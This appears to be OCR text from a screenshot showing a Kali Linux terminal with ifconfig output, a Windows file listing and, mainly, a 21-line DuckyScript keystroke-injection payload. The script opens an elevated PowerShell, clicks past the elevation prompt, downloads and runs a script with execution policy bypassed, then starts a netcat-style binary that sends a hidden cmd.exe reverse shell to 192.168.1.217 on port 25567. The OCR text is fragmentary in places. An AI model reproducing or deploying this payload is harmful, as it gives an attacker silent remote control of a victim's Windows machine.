 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.217 netmask 255.255.255.0 broadcast 19
inet6 fe80::a00:27ff:fe27:6d4 prefixlen 64 scopeid 0x
ether 08:00:27:27:06:d4 txqueuelen 1000 (Ethernet)
RX packets 769 bytes 64311 (62.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 236 bytes 24173 (23.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
ether 08:00:27:36:07:8e txqueuelen 1000 (Ethernet)
RX packets 583 bytes 43452 (42.4 KiB)
RX errors 0 dropped 5 overruns 0 frame 0
TX packets 2 bytes 120 (120.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
RX packets 7478 bytes 448658 (438.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 7478 bytes 448658 (438.1 KiB)
B: [Backup]
C: [OS]
E: [2TB HD]
G: [Games - VMs - Cod
Name Ext.
[$WINDOWS....
[Android]
[ESD]
[NVIDIA]
[PerfLogs]
[Program Files]
[Program Files...
[Python27]
[SkinPack]
[Users]
[Windows]
[Windows10U...
duckencode jar
helloworld txt
helloworldWit... txt
Recovery txt
Filter: *.*
1 DELAY 1000
2 GUI r
3 DELAY 200
4 STRING powershell Start-Process powershell -Verb runAs
5 ENTER
6 DELAY 1000
7 ALT y
8 DELAY 500
9 STRING cd \; mkdir \win; cd \win; echo (powershell Invoke-WebRequest -Outfile
b.ps1; powershell -ExecutionPolicy ByPass -File b.ps1
10 ENTER
11 DELAY 1250
12 STRING cmd.exe
13 DELAY 50
14 ENTER
15 DELAY 200
16 STRING START /MIN a.exe 192.168.1.217 25567 -e cmd.exe -d & exit
17 DELAY 50
18 ENTER
19 DELAY 100
20 STRING Exit
21 ENTER
JSLint
Errors Unused
Reason File
User Define File - DuckyScript length : 475 lines : 21 Ln : 17 Col : 9